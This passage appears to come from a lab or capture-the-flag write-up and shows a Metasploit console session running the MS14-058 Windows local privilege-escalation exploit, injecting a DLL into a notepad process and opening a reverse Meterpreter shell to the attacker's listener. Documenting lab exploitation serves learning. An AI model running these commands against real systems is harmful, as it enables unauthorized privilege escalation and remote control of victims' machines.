 msf5 exploit(windows/local/ms14_058_track_popup_menu) > set LHOST 10.10.14.34
LHOST => 10.10.14.34
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set LPORT 4445
LPORT => 4445
msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.34:4445
[*] Launching notepad to host the exploit...
[+] Process 3480 launched.
[*] Reflectively injecting the exploit DLL into 3480...
[*] Injecting exploit into 3480...
[*] Exploit injected. Injecting payload into 3480...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.34:4445 -> 10.10.10.14:1037) at 2020-05-07 19:54:30 -0300
meterpreter >